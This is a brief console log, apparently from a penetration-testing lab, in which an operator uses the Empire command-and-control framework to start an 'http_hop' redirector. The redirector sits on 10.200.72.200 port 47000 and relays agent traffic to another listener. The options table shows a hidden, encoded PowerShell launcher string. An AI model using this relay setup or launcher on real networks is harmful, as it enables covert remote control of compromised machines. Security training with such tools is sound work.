 (Empire: uselistener/http_hop) > set RedirectListener CLIHTTP
[*] Set RedirectListener to CLIHTTP
(Empire: uselistener/http_hop) > set Host 10.200.72.200
[*] Set Host to 10.200.72.200
(Empire: uselistener/http_hop) > set Port 47000
[*] Set Port to 47000
(Empire: uselistener/http_hop) > options
Record Options
Name Value Required Description
DefaultProfile False Default communication profile for
the agent, extracted from
RedirectListener automatically.
Host 10.200.72.200 True Hostname/IP for staging.
Launcher powershell -noP -sta -w 1 -enc True Launcher string.
Name http_hop True Name for the listener.
OutFolder /tmp/http_hop/ True Folder to output redirectors to.
Port 47000 True Port for the listener.
RedirectListener CLIHTTP True Existing listener to redirect the
hop traffic to.
RedirectStagingKey False The staging key for the redirect
listener, extracted from
RedirectListener automatically.
SlackURL False Your Slack Incoming Webhook URL to
communicate with your Slack
instance.
(Empire: uselistener/http_hop) > execute
[+] Listener http_hop successfully started
(Empire: uselistener/http_hop) >